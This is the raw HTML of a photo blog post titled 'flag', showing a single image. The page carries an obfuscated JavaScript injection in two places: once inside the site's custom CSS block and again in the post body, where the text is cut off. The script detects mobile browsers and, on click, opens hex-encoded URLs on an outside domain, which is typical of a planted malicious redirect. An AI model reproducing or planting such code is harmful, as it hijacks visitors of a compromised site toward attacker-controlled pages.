bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/48456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2016/04/flag/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=48456' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-48456 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-48456"
					class="nv-single-post-wrap col post-48456 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">flag</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2016-04-06T09:44:50+01:00" content="2016-04-06">Wednesday 06 Apr 16</time><time class="updated" datetime="2016-04-03T09:57:45+01:00">Sunday 03 Apr 16</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><a href="http://funkypancake.com/blog-wp/wp-content/uploads/2016/03/160321_IMG_5153.jpg"><img fetchpriority="high" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; margin: 0px; display: inline; padding-right: 0px; border: 0px;" title="160321_IMG_5153" src="http://funkypancake.com/blog-wp/wp-content/uploads/2016/03/160321_IMG_5153_thumb.jpg" alt="160321_IMG_5153" width="488" height="327" border="0" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 